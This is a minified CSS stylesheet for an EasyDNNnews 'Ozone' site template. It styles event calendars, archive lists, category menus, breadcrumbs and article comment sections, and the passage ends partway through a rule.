td.day.has_events.EDNcategorycolor-yellow > a{color:#f6c606;border:solid 1px #f6c606;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-yellow > a:hover{background-color:#f6c606;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-pink > a{color:#ffc0cb;border:solid 1px #ffc0cb;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-pink > a:hover{background-color:#ffc0cb;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-gray > a{color:#808080;border:solid 1px #808080;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-gray > a:hover{background-color:#808080;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-orange > a{color:#ff6a00;border:solid 1px #ff6a00;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-orange > a:hover{background-color:#ff6a00;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-brown > a{color:#e49908;border:solid 1px #e49908;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-brown > a:hover{background-color:#e49908;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.selected > a{font-weight:bold;-ms-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2);}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.week_days{display:none;}}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day{display:none;}}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day.selected > a,.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > a:hover{-ms-transform:none;-webkit-transform:none;transform:none;}}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul{margin:0;padding:0;position:relative;z-index:1;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li{list-style-type:none;margin:3px 0;padding:0;text-align:left;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a{display:block;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day.has_posts,.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day.has_events{display:block;height:auto !important;width:100% !important;text-align:left;}}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day.other_month{display:none;}}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day.today:after{top:5px;right:6px;bottom:6px;left:6px;}.eds_news_Ozone.eds_subCollection_calendar .archive_list{margin-top:25px;border-top:solid 1px #dcdcdc;padding-top:25px;}.eds_news_Ozone.eds_subCollection_calendar .archive_list ul{margin:0;padding:0;}.eds_news_Ozone.eds_subCollection_calendar .archive_list ul li{list-style-type:none;margin:0;padding:0;font-size:14px;}.eds_news_Ozone.eds_subCollection_calendar .archive_list ul li > div{border-bottom:solid 1px #ddd;padding:3px;cursor:pointer;overflow:hidden;}.eds_news_Ozone.eds_subCollection_calendar .archive_list ul li > div:hover .expand_collapse:before{color:#504e4e;}.eds_news_Ozone.eds_subCollection_calendar .archive_list ul li > div.edn_archiveByYear a.edn_archiveLink{display:inline;}.eds_news_Ozone.eds_subCollection_calendar .archive_list ul li a.edn_archiveLink{color:#504e4e;text-decoration:none;display:block;}.eds_news_Ozone.eds_subCollection_calendar .archive_list ul li a.edn_archiveLink:hover{color:#c81704;text-decoration:none;}.eds_news_Ozone.eds_subCollection_calendar .archive_list ul li a.edn_archiveLink > span{float:right;font-size:11px;background-color:#c81704;min-width:20px;border-radius:10px;padding:4px;line-height:1;color:#fff;text-align:center;font-weight:normal;text-shadow:1px 1px 1px rgba(0,0,0,0.4);}.eds_news_Ozone.eds_subCollection_calendar .archive_list ul li.opened > div .edn_archiveLink{font-weight:bold;}.eds_news_Ozone.eds_subCollection_calendar .archive_list ul li.active > div .edn_archiveLink{font-weight:bold;color:#000;}.eds_news_Ozone.eds_subCollection_calendar .archive_list ul > li .expand_collapse{cursor:pointer;display:inline-block !important;visibility:visible !important;height:auto !important;}.eds_news_Ozone.eds_subCollection_calendar .archive_list ul > li .expand_collapse > span{display:none;}.eds_news_Ozone.eds_subCollection_calendar .archive_list ul > li .expand_collapse:before{content:"";display:inline-block;margin-right:7px;font-family:"FontAwesome";font-size:15px;font-style:normal;font-weight:normal;}.eds_news_Ozone.eds_subCollection_calendar .archive_list ul > li .expand_collapse.collapse:before{content:"";}.eds_news_Ozone.eds_subCollection_calendar .archive_list ul > li ul li > div{padding-left:30px;}.eds_news_Ozone.eds_subCollection_calendar .archive_list > ul > li:last-child > div{border:none;}.eds_news_Ozone.eds_subCollection_calendar .archive_list.events{margin-top:30px;}.eds_news_Ozone.eds_subCollection_calendar .archive_list.events .edn_module_title > a{float:right;margin-left:7px;}.eds_news_Ozone.eds_subCollection_calendar .archive_list.events .edn_module_title > a > span{display:none;}.eds_news_Ozone.eds_subCollection_calendar .archive_list.events .edn_module_title > a:before{display:inline-block;font-family:"FontAwesome";font-size:20px;line-height:1;}.eds_news_Ozone.eds_subCollection_calendar .archive_list.events .edn_module_title .rss:before{content:"";}.eds_news_Ozone.eds_subCollection_calendar .archive_list.events .edn_module_title .export:before{content:"";}.eds_news_Ozone.eds_subCollection_calendar .archive_list.events ul li{margin:0 0 5px;}.eds_news_Ozone.eds_subCollection_calendar .archive_list.events ul li:before{content:"";display:inline-block;margin-right:7px;font-size:14px;color:#c81704;font-family:"FontAwesome";vertical-align:top;}.eds_news_Ozone.eds_subCollection_calendar .archive_list.events ul li > a{color:#504e4e;text-decoration:none;font-family:"Roboto Condensed",sans-serif;}.eds_news_Ozone.eds_subCollection_calendar .archive_list.events ul li > a:hover{text-decoration:none;color:#c81704;}.eds_news_Ozone.eds_subCollection_calendar .archive_list.events ul li > a > span{color:#c81704;font-family:"PT Sans",sans-serif;font-size:13px;}.eds_news_Ozone.eds_subCollection_news .child_categories{margin-bottom:40px;}.eds_news_Ozone.eds_subCollection_news .edn_categoryInfo{margin:20px 0 30px;padding:20px 0;border-bottom:solid 1px #ddd;border-top:solid 1px #ddd;}.eds_news_Ozone.eds_subCollection_news .edn_catalogCategory{margin:7px;padding:5px;box-shadow:0 0 0 1px #ddd inset;border-radius:4px;background-color:#e5e5e5;display:inline-block;vertical-align:middle;position:relative;line-height:0;font-size:0;overflow:hidden;max-width:100%;}.eds_news_Ozone.eds_subCollection_news .edn_catalogCategory > a{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;}.eds_news_Ozone.eds_subCollection_news .edn_catalogCategory > img{width:100%;height:100%;opacity:0.8;-webkit-transition:all 300ms linear;-khtml-transition:all 300ms linear;-moz-transition:all 300ms linear;-ms-transition:all 300ms linear;-o-transition:all 300ms linear;transition:all 300ms linear;}.eds_news_Ozone.eds_subCollection_news .edn_catalogCategory > figcaption{position:absolute;z-index:1;bottom:0;left:10px;right:10px;text-align:center;}.eds_news_Ozone.eds_subCollection_news .edn_catalogCategory > figcaption > span{display:inline-block;padding:5px;min-width:100px;background-color:#fff;border-radius:4px 4px 0 0;line-height:1;font-family:"Roboto Condensed",sans-serif;font-size:15px;color:#504e4e;box-shadow:0 0 3px 0 rgba(0,0,0,0.6);-webkit-transition:all 200ms linear;-khtml-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;}.eds_news_Ozone.eds_subCollection_news .edn_catalogCategory:hover > img{opacity:1;}.eds_news_Ozone.eds_subCollection_news .bread_crumbs{margin:0;padding:0;}.eds_news_Ozone.eds_subCollection_news .bread_crumbs > a{font-family:"Roboto Condensed",sans-serif;font-size:14px;color:#747474;text-decoration:none;display:inline-block;border-bottom:solid 0 transparent;margin-bottom:2px;-webkit-transition:border-color 200ms linear;-khtml-transition:border-color 200ms linear;-moz-transition:border-color 200ms linear;-ms-transition:border-color 200ms linear;-o-transition:border-color 200ms linear;transition:border-color 200ms linear;}.eds_news_Ozone.eds_subCollection_news .bread_crumbs > a:hover{border-bottom-color:#c81704;border-bottom-width:2px;margin-bottom:0;}.eds_news_Ozone.eds_subCollection_news .bread_crumbs > a:last-child{color:#000;}.eds_news_Ozone.eds_subCollection_news .bread_crumbs > i{display:none;margin:0 7px;font-family:"FontAwesome";font-size:17px;}.eds_news_Ozone.eds_subCollection_news .bread_crumbs > i + a + i{display:inline-block;}.eds_news_Ozone.eds_subCollection_categoryMenu{font-family:"PT Sans",sans-serif;line-height:1.3;font-size:13px;color:#504e4e;}.eds_news_Ozone.eds_subCollection_categoryMenu div,.eds_news_Ozone.eds_subCollection_categoryMenu span,.eds_news_Ozone.eds_subCollection_categoryMenu a,.eds_news_Ozone.eds_subCollection_categoryMenu li{font-family:inherit;color:inherit;line-height:inherit;font-size:inherit;}.eds_news_Ozone.eds_subCollection_categoryMenu a{text-decoration:none;color:#c81704;-webkit-transition:color 0.3s linear;-khtml-transition:color 0.3s linear;-moz-transition:color 0.3s linear;-ms-transition:color 0.3s linear;-o-transition:color 0.3s linear;transition:color 0.3s linear;}.eds_news_Ozone.eds_subCollection_categoryMenu a:hover{color:#504e4e;text-decoration:none;}.eds_news_Ozone.eds_subCollection_categoryMenu .fa{line-height:1;}.eds_news_Ozone.eds_subCollection_categoryMenu ul{margin:0 !important;padding:0 !important;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li{list-style-type:none !important;margin:0;padding:0;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li:last-child > div{border:none;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div{clear:both;overflow:hidden;padding:3px 0 3px 90px;border-bottom:solid 1px #ddd;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div a{display:none;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div a.edn_category,.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div a.edn_articlecount,.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div a.edn_rss,.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div a.edn_image,.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div a.edn_category,.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div a.expand_collapse{display:inline-block;vertical-align:top;outline:none;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div:hover .expand_collapse{-ms-transform:scale(1.8);-webkit-transform:scale(1.8);transform:scale(1.8);}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .expand_collapse{cursor:pointer;height:auto !important;visibility:visible !important;-webkit-transition:all 0.2s ease-in-out;-khtml-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .expand_collapse > span{display:none;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .expand_collapse:before{content:"";font-family:"FontAwesome";font-weight:bold;font-size:14px;margin:0 5px;display:inline-block;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .expand_collapse.collapse:before{content:"";}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_articlecount{float:right;font-size:11px;background-color:#c81704;min-width:20px;border-radius:10px;padding:4px;line-height:1;color:#fff;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,0.4);}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_rss:before{content:"";font-family:"FontAwesome";font-size:14px;margin-right:5px;display:inline-block;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_category{color:#504e4e;font-size:14px;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_category:hover{color:#c81704;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_rss > span{display:none;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_image > img{border:solid 1px #c81704;padding:2px;-webkit-transition:border 200ms linear;-khtml-transition:border 200ms linear;-moz-transition:border 200ms linear;-ms-transition:border 200ms linear;-o-transition:border 200ms linear;transition:border 200ms linear;margin-right:5px;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_image:hover > img{border-color:#504e4e;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.level_0 > div{padding-left:0;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.level_1 > div{padding-left:15px;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.level_2 > div{padding-left:30px;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.level_3 > div{padding-left:45px;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.level_4 > div{padding-left:60px;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.level_5 > div{padding-left:75px;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.opened > div > .edn_category{color:#c81704;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.active > div > .edn_category{color:#000;font-weight:bold;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_category_menu_wrapper{height:50px;overflow:auto;padding:20px 0;white-space:nowrap;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_category_menu_wrapper li{display:inline-block;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_category_menu_wrapper li > div{padding:5px 7px 5px 0;margin-right:7px;border-bottom:none;border-right:solid 1px #ddd;display:inline-block;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_category_menu_wrapper li > div .expand_collapse:before{content:"";}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_category_menu_wrapper li > div:hover .expand_collapse{-ms-transform:none;-webkit-transform:none;transform:none;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_category_menu_wrapper li.hasChild ul .edn_category{opacity:0.7;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_category_menu_wrapper li.hasChild ul .hasChild ul .edn_category{opacity:0.5;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_category_menu_wrapper li ul{display:inline-block !important;height:auto !important;overflow:visible !important;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_category_menu_wrapper > li:last-child > div{border:none;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_scrollWrapper{position:relative;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_scrollWrapper > span{display:inline-block;position:absolute;top:0;line-height:0;font-size:0;text-align:center;border:solid 1px #eee;background-color:#F7F7F7;width:20px;opacity:0;visibility:hidden;cursor:pointer;z-index:1;-webkit-transition:all 300ms ease;-khtml-transition:all 300ms ease;-moz-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_scrollWrapper > span::before{font-family:"FontAwesome";color:#A9A6A6;font-size:16px;line-height:27px;-webkit-transition:color 200ms ease;-khtml-transition:color 200ms ease;-moz-transition:color 200ms ease;-ms-transition:color 200ms ease;-o-transition:color 200ms ease;transition:color 200ms ease;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_scrollWrapper > span:hover::before{color:#333;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_scrollWrapper > span.edn_scrollLeft{left:0;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_scrollWrapper > span.edn_scrollLeft::before{content:"";}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_scrollWrapper > span.edn_scrollRight{right:0;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_scrollWrapper > span.edn_scrollRight::before{content:"";}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_scrollWrapper.edn_leftOffset .edn_scrollLeft{opacity:1;visibility:visible;}.eds_news_Ozone.eds_subCollection_categoryMenu .edn_horizontalMenu .edn_scrollWrapper.edn_rightOffset .edn_scrollRight{opacity:1;visibility:visible;}.eds_news_Ozone.eds_subCollection_news .article_comments{margin:15px 0 20px;}.eds_news_Ozone.eds_subCollection_news .article_comments .num_of_comment{border:solid 1px #c81704;border-radius:4px;padding:10px 15px;font-size:14px;color:#000;margin:0 0 10px;}.eds_news_Ozone.eds_subCollection_news .article_comments .num_of_comment + .comment_list{padding-top:10px;}.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list{margin-bottom:30px;display:block;}.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment{margin-top:15px;padding-bottom:10px;border-bottom:solid 1px #ddd;padding-left:50px;}.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment article > div{float:left;margin:0 20px 0 0;}.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment article > div img{border:1px solid #504e4e;border-radius:50%;padding:3px;}.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment article > section{overflow:hidden;}.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment article > section > div{color:#424242;margin:15px 0;}.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment article > section > time{color:#999;font-size:12px;display:block;text-align:right;}.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment .actions{text-align:right;clear:both;margin:5px 0;}.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment .actions > a{display:inline-block;border:1px solid #909090;text-shadow:none;text-decoration:none;line-height:1;font-family:"Roboto Condensed",sans-serif;font-size:10px;text-transform:uppercase;padding:3px 5px;border-radius:4px;box-shadow:none;color:#fff;text-decoration:none;background-color:#bdbdbd;-webkit-transition:all 200ms linear;-khtml-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;}.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment .actions > a:hover{background-color:#909090;text-decoration:none;}.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment .actions > a.delete{background-color:#d94e49;border-color:#9d241e;}.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment .actions > a.delete:hover{background-color:#9d241e;}.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment .edit_comment{text-align:right;}.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment .edit_comment textarea,.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment .edit_comment textarea:hover,.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment .edit_comment textarea:focus{border:solid 1px #c81704;border-radius:6px;color:#666;padding:5px 7px;width:100%;box-shadow:none;background:none #fff;width:100%;}.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment.level{padding-left:0;}.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment .right_side{overflow:hidden;}.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment .votes{float:left;width:40px;}.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment .votes > div{display:inline-block;text-align:center;margin-bottom:5px;}.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment .votes > div > input,.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list .comment .votes > div > span{display:block;margin:0 auto;}.eds_news_Ozone.eds_subCollection_news .article_comments .comment_list + .add_comment{margin-top:25px;}.eds_news_Ozone.eds_subCollection_news .article_comments .add_comment > h3{margin-bottom:10px;font-size:18px;}.eds_news_Ozone.eds_subCollection_news .article_comments .add_comment > div{border:solid 1px #c81704;border-radius:4px;padding:20px;}.eds_news_Ozone.eds_subCollection_news .article_comments .add_comment > div table{width:100%;}.eds_news_Ozone.eds_subCollection_news .article_comments .add_comment > div table td{padding:10px;vertical-align:top;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .article_comments .add_comment > div table td{display:block !important;width:100% !important;padding:0 0 10px !important;}}.eds_news_Ozone.eds_subCollection_news .article_comments .add_comment > div table td.left{font-family:"Roboto Condensed",sans-serif;width:15%;color:#424242;font-size:15px;}.eds_news_Ozone.eds_subCollection_news .article_comments .add_comment > div table td.right{width:85%;}.eds_news_Ozone.eds_subCollection_news .article_comments .add_comment > div table td input[type="text"],.eds_news_Ozone.eds_subCollection_news .article_comments .add_comment > div table td input[type="text"]:hover,.eds_news_Ozone.eds_subCollection_news .article_comments .add_comment > div table td input[type="text"]:focus,.eds_news_Ozone.eds_subCollection_news .article_comments .add_comment > div table td textarea,.eds_news_Ozone.eds_subCollection_news .article_comments .add_comment > div table td textarea:hover,.eds_news_Ozone.eds_subCollection_news .article_comments .add_comment > div table td textarea:focus{border:solid 1px #c81704;border-radius:6px;color:#666;padding:5px 7px;width:100%;box-shadow:none;background:none #fff;}.eds_news_Ozone.eds_subCollection_news .article_comments .add_comment > div table td input[type="text"]{max-width:300px;font-size:14px;}.eds_news_Ozone.eds_subCollection_news .article_comments .add_comment > div table td textarea{max-width:370px;font-size:13px;min-height:110px;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper{border-top:1px solid #d7d7d7;padding-top:25px;clear:both;margin-top:40px;margin:40px auto 0;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews_numberOfComments{color:#504e4e;font-family:"PT Sans",sans-serif;font-size:12px;line-height:1;padding:20px 0;text-align:right;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer{font-size:0;line-height:0;margin-bottom:30px;display:none;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer:first-child,.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer:nth-child(2){display:block;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer::after{content:"";width:100%;display:table;clear:both;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_userAvatar{float:left;margin-right:20px;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_commentDetails{overflow:hidden;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_commentDetails > span{font-family:"PT Sans",sans-serif;color:#000;line-height:24px;font-size:18px;font-weight:400;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_commentDetails > div{margin:10px 0;color:#8b8b8b;font-size:13px;line-height:1;font-family:"PT Sans",sans-serif;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_commentDetails .edNews_commentText{color:#333;font-size:14px;line-height:20px;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_commentActions{text-align:right;margin:20px 0;font-size:13px;line-height:1;font-family:"PT Sans",sans-serif;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_commentActions > span{cursor:pointer;color:#8b8b8b;display:inline-block;border-style:solid;border-width:1px;padding:10px 20px;border-radius:3px;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_commentActions > span:hover{color:#333;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_commentActions > span + span{margin-left:7px;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_commentActions > span.edNews__editComment,.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_commentActions > span.edNews__editCommentCancelTrigger{border-color:#ff6a00;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_commentActions > span.edNews__deleteComment{border-color:#db313c;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_commentActions > span.edNews__editCommentSaveTrigger{border-color:#37cbcb;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > .edNews__childCommentsContainer{margin:0 0 0 50px;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer .edNews__editCommentContainer{display:none;overflow:hidden;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer .edNews__editCommentContainer .edNews_errorMessage{margin:0;border:0;padding:5px;text-align:right;padding:10px 0;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer .edNews__editCommentContainer .edNews_errorMessage > span{background:#F0F0F0;border:1px solid #CCCCCC;padding:4px 14px 3px;text-decoration:none;margin-left:5px;border-radius:3px;font-size:11px;cursor:pointer;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer .edNews__editCommentContainer .edNews_errorMessage > span > span{text-shadow:0 1px #FFFFFF;color:#5F5F5F;font-weight:bold;white-space:nowrap;font-size:11px;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer .edNews__editCommentContainer .edNews_errorMessage > span:hover{background-color:#fff;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer .edNews__editCommentContainer .edNews_errorMessage > span:hover > span{color:#5F5F5F;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer.edNews__editingComment > .edNews__commentContentWrapper .edNews_comment .edNews__commentContent{display:none;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer.edNews__editingComment > .edNews__commentContentWrapper .edNews_comment .edNews__editCommentContainer{display:block;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer.edNews__editingComment > .edNews__commentContentWrapper .edNews_comment .edNews_commentActions.main{display:none;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer.edNews__deleted > .edNews__commentContentWrapper .edNews_comment{opacity:0.5;margin:0 0 0 9%;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer.edNews__deleted > .edNews__commentContentWrapper .edNews_votes{display:none;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsListContainer{margin:30px 0 30px;display:block;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsListContainer.noComments{display:none;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsListContainer.noComments + .edNews__showCommentsTrigger{display:none;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews_errorMessage{box-sizing:border-box;top:10px;display:none;border-top:solid 1px #e2252d;padding:6px;margin-bottom:-4px;font-size:11px;font-weight:normal;font-family:"PT Sans",sans-serif;color:#ac171e;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews_errorMessage.show{display:block;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_clear{clear:both;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_leaveaComment{color:#8E8E8E;font-size:16px;line-height:53px;font-weight:bold;margin:0;padding:0 20px 0 53px;font-family:Arial;letter-spacing:normal;background:url("/DesktopModules/EasyDNNnews/Templates/_default/Ozone/assets/images/common/comments/comment.png") no-repeat 13px center rgba(0,0,0,0.08);}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews__replyingToMessage,.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews__commentPendingApproval{display:none;margin:20px 0;text-align:left;font-family:"PT Sans",sans-serif;color:#504e4e;border-top:solid 1px #eee;border-bottom:solid 1px #c81704;background-color:#fcfcfc;padding:10px;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews__replyingToMessage > a,.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews__commentPendingApproval > 